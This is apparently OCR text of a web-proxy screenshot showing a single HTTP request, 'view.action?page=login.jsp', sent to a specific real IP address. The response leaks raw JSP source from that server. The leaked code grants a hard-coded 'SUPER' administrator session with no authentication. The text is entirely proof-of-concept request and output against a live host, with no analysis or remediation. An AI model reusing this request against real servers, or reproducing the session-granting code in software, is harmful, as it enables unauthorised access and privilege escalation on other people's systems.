 Request
Raw Params Headers Hex
GET /view.action?page=login.jsp HTTP/1.1
Referer: http://101.95.48.76/
Cookie: JSESSIONID=67F5D3F3591D5EC12BBAB4990F295083
Host: 101.95.48.76
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=GBK
Content-Language: zh-CN
Date: Mon, 05 Jan 2015 04:24:30 GMT
Content-Length: 4241
<%@ page contentType="text/html; charset=GBK"%>
<%@ page import="com.seahigh.istruts.tool.properties.Wordbook"%>
<%@ page import="com.seahigh.istruts.paics.check.Userinfo"%>
<%@ taglib uri="/struts-tags" prefix="s"%>
<%
Userinfo userinfo = new Userinfo();
userinfo.setDegree("SUPER");
userinfo.setUsername("super");
userinfo.setAlias("super");
session.setAttribute("userinfo",userinfo);
%>